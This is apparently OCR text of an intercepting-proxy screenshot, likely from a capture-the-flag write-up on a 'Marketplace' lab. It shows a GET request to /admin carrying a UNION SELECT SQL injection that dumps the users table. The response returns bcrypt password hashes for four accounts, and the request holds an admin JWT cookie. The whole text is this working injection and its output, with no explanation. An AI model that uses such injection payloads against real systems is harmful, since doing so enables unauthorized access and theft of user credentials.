 Request
Pretty Raw Hex \n
1 GET /admin?user=-1+UNION+SELECT+1,group_concat(username,':',password),3,4+FROM+users HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 17:32:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"40e-Y19nOSGKaOz0Ynu/zuG5bXj97Zw"
8 Content-Length: 1038
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan 1970 00:00:00 UTC;
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User
system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael:$2b$10$yaYKN53QQ
6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q,jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2
Tk9p2SDsiVcCRb4ukG,test:$2b$10$YXvIyq0R18BubtZWNAJ.m.HsAeZoke9Sbwk1sxryYPl0qwYTM.ZgG <br />
35 ID: 1 <br />